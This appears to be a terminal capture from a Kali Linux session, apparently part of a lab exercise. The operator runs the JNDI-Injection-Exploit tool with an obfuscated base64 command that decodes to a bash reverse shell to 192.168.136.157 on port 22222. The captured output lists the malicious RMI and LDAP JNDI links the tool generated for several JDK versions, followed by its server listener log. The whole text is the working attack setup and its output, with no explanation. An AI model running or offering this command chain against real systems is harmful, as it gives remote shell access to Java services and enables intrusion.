 ^Croot@kali:/tools/JNDI# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+J
iAvZGV2L3RjcC8xOTIuMTY4LjEzNi4xNTcvMjIyMjIgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 192.168.136.157
[ADDRESS] >> 192.168.136.157
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzNi4xNTcvMjIyMjIgMD4mMQ==}|{base64,-d}|{bash
,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in cla
sspath):
rmi://192.168.136.157:1099/1sh2tx
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.136.157:1099/hrd2kj
ldap://192.168.136.157:1389/hrd2kj
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.136.157:1099/mnoqqk
ldap://192.168.136.157:1389/mnoqqk
----------------------------Server Log----------------------------
2022-07-29 13:10:22 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-07-29 13:10:22 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-07-29 13:10:23 [LDAPSERVER] >> Listening on 0.0.0.0:1389